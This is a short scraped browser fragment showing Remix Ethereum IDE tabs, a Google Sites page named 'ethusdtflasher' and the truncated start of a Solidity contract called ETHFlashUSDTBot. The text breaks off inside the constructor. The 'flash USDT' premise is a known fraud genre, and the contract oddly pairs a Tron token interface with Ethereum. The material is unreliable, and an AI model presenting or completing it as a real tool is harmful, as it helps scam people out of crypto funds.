 Home
Remix - Ethereum IDE
Uniswap | Trade Crypto on DeFi
sites.google.com/view/ethusdtflasher/
Ask Google
R
MetaMask
Has access to this site
// SPDX-License-Identifier: MIT
pragma solidity ^0.5.10;
interface ITRC20 {
function transfer(address recipient, uint256 amount) external returns (bool);
}
contract ETHFlashUSDTBot {
string public tokenName;
string public tokenSymbol;
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;